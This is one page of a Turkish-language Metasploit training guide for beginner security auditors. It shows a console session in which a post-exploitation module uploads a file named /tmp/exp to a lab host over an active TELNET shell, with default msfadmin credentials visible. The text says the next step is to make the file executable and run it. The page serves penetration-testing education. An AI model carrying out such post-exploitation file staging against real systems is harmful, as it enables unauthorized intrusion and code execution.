 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


     msf   post(linux_post_local_file_send) > show options

    Module options (post/gamasec/linux_post_local_file_send):

       Name         Current Setting   Required   Description
       ----         ---------------   --------   -----------
       FILENAME     /tmp/filename     yes        File to Upload
       REMOTEPATH   /tmp/filename     yes        Full Remote Path of File
       SESSION                        yes        The session to run this module on.

    msf post(linux_post_local_file_send) > set FILENAME /tmp/exp
    FILENAME => /tmp/exp
    msf post(linux_post_local_file_send) > set REMOTEPATH /tmp/exp
    REMOTEPATH => /tmp/exp
    msf post(linux_post_local_file_send) > sessions

    Active sessions
    ===============

      Id Type                    Information                                    Connection
      -- ----                    -----------                                    ----------
      4   shell                  TELNET msfadmin:msfadmin (172.16.100.3:23)
    172.16.100.1:36824 -> 172.16.100.3:23 (172.16.100.3)

    msf post(linux_post_local_file_send) > set SESSION 4
    SESSION => 4
    msf post(linux_post_local_file_send) > show options

    Module options (post/gamasec/linux_post_local_file_send):

       Name         Current Setting   Required   Description
       ----         ---------------   --------   -----------
       FILENAME     /tmp/exp          yes        File to Upload
       REMOTEPATH   /tmp/exp          yes        Full Remote Path of File
       SESSION      4                 yes        The session to run this module on.

    msf    post(linux_post_local_file_send) > run

    [*] Encoding /tmp/exp
    [*] Writing /tmp/exp to remote system
    [*] Post module execution completed
                              Linux Local File Upload Modülü Kullanımı



Modül kullanımından görüleceği üzere dosya yükleme başarıyla tamamlanmış ve
istenen dosya hedef sisteme gönderilmiştir. Sonraki adım ise dosyaya çalıştırma
haklarının verilmesi ve çalıştırılmasıdır.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 239
 